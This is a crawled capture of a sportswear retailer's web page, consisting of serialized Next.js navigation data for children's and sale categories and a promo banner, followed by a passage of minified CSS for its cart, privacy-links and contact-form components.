Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$L9d\",\"$undefined\",\"$undefined\"]}],\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8d:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9c:[\"$\",\"$L9f\",null,{\"statusCode\":404,\"pageContent\":\"$58:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"9d:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n9e:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a0:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$16\",null,{\"children\":[\"$\",\"$La0\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/1a5f0a232f2647d4.css
body_size: 11478
content:
@keyframes BagSummary-module-scss-module__KQhFeq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes BagSummary-module-scss-module__KQhFeq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.BagSummary-module-scss-module__KQhFeq__checkout-items{--cart-item-image-width:96px;margin:var(--spacing-xs);background:var(--color-white);padding:var(--spacing-xs)var(--spacing-2md)}@media screen and (max-width:1023px){.BagSummary-module-scss-module__KQhFeq__checkout-items{padding:0 var(--spacing-sm);margin:0}}.BagSummary-module-scss-module__KQhFeq__checkout-items h3{font-size:var(--font-size-body);font-weight:var(--font-bold)}.BagSummary-module-scss-module__KQhFeq__checkout-items ul{margin:0;padding:0}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item{margin:var(--spacing-sm)0;list-style-type:none}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__cart-item-details{gap:var(--spacing-xs);border:0;display:flex}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__image img{width:var(--cart-item-image-width);height:calc(var(--cart-item-image-width)*1.25);object-fit:contain;object-position:left;display:block}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right{color:var(--color-secondary-text)}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content h4{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text);color:var(--color-black);vertical-align:middle;margin:0}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content .BagSummary-module-scss-module__KQhFeq__description-attributes{vertical-align:middle}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content .BagSummary-module-scss-module__KQhFeq__description-attributes .BagSummary-module-scss-module__KQhFeq__price{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;font-family:var(--font-text)}.BagSummary-module-scss-module__KQhFeq__checkout-items ul li.BagSummary-module-scss-module__KQhFeq__cart-item .BagSummary-module-scss-module__KQhFeq__line-item-right .BagSummary-module-scss-module__KQhFeq__informational-content .BagSummary-module-scss-module__KQhFeq__description-attributes .BagSummary-module-scss-module__KQhFeq__color-text{text-transform:none}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items{display:none}@media screen and (min-width:1024px){.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items{align-items:baseline;display:flex}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-right:var(--spacing-2xs)}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__items .BagSummary-module-scss-module__KQhFeq__item-count{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__links-desktop{margin-bottom:var(--spacing-xs);display:none}@media screen and (min-width:1024px){.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__links-desktop{display:block}}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__divider{background-color:var(--color-ghost-option);border:none;height:1px;display:none}@media screen and (min-width:1024px){.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__divider{display:block}}.BagSummary-module-scss-module__KQhFeq__checkout-items.BagSummary-module-scss-module__KQhFeq__new-design .BagSummary-module-scss-module__KQhFeq__items h2{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-xs)var(--spacing-2xs)var(--spacing-xs)0}.BagSummary-module-scss-module__KQhFeq__checkout-items.BagSummary-module-scss-module__KQhFeq__new-design .BagSummary-module-scss-module__KQhFeq__items .BagSummary-module-scss-module__KQhFeq__item-count{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}.BagSummary-module-scss-module__KQhFeq__checkout-items.BagSummary-module-scss-module__KQhFeq__new-design hr.BagSummary-module-scss-module__KQhFeq__divider{display:none}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__promo-line-item{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-green);margin-top:var(--spacing-2xs)}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__preorder-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0;color:var(--color-green)}.BagSummary-module-scss-module__KQhFeq__checkout-items .BagSummary-module-scss-module__KQhFeq__employee-giftcard-message{font-size:var(--font-size-subtext);align-items:center;gap:var(--spacing-3xs);display:inline-flex}
@keyframes PrivacyTermsLinks-module-scss-module__nYE12W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PrivacyTermsLinks-module-scss-module__nYE12W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PrivacyTermsLinks-module-scss-module__nYE12W__links{margin:var(--spacing-xs)0;align-items:center;display:flex}.PrivacyTermsLinks-module-scss-module__nYE12W__links a{margin:0 var(--spacing-2xs)}.PrivacyTermsLinks-module-scss-module__nYE12W__links a:first-of-type{margin-left:0}@media screen and (max-width:479px){.PrivacyTermsLinks-module-scss-module__nYE12W__links [role=tooltip]{margin-left:calc(var(--spacing-lg)*-1)}.PrivacyTermsLinks-module-scss-module__nYE12W__links [role=tooltip]:after{translate:calc(50% + 48px)!important}}
@keyframes ContactForm-module-scss-module__k0U1JG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ContactForm-module-scss-module__k0U1JG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__loading-wrapper{margin-top:32px}.ContactForm-module-scss-module__k0U1JG__contact-form fieldset{border:none;padding:0}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row{flex-direction:column}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row>*{flex:1}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row>*{margin-bottom:2px}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row input,.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__form-row select{width:100%}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input input{border:none;outline:none;margin:1px}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input__error{border-color:var(--color-red)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input__error:focus-within{outline:none}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input__error label{color:var(--color-red)}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.ContactForm-module-scss-module__k0U1JG__contact-form h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper{flex-direction:row;justify-content:flex-end;display:flex;overflow:visible}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper>div button{width:230px;position:relative}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper>div{bottom:var(--safe-margin-bottom);background-color:var(--color-white);z-index:2;width:100%;padding:16px 24px;position:fixed;left:0;box-shadow:0 2px 10px #0003}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper>div button{width:100%;height:55px;margin-top:0}}.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper .ContactForm-module-scss-module__k0U1JG__third-party-ctas{text-align:center}@media screen and (min-width:1024px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper .ContactForm-module-scss-module__k0U1JG__third-party-ctas{width:230px;margin-top:var(--spacing-sm)}}@media screen and (max-width:1023px){.ContactForm-module-scss-module__k0U1JG__contact-form .ContactForm-module-scss-module__k0U1JG__button-wrapper 